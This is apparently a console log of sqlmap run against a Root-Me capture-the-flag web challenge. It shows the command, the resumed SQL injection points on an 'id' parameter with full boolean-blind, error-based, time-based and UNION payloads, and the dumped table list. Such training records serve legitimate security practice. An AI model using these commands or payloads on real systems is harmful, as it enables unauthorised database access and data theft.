 C:\Windows\system32\cmd.exe
S:\04_work\BurpSuite>sqlmap.py -u "http://challenge01.root-me.org/web-serveur/ch31/?action=members&id=1" -D c_webserveur_31 --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.3.23#dev}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:21:04 /2019-03-17/
[22:21:04] [INFO] resuming back-end DBMS 'mysql'
[22:21:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=members&id=1 AND 5971=5971
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=members&id=1 AND (SELECT 6075 FROM(SELECT COUNT(*),CONCAT(0x7178627171,(SELECT (ELT(6075=6075,1))),0x716a627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: action=members&id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: action=members&id=-8544 UNION ALL SELECT NULL,CONCAT(0x7178627171,0x59785849574356767657707 54d7146467161426b7448577759637646646a44457458776c4975444b,0x716a627671),NULL,NULL-- TLgI
---
[22:21:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0
[22:21:05] [INFO] fetching tables for database: 'c_webserveur_31'
[22:21:05] [INFO] used SQL query returns 1 entry
Database: c_webserveur_31
[1 table]
+--------+
| member |
+--------+
[22:21:05] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\challenge01.root-me.org'
[*] ending @ 22:21:05 /2019-03-17/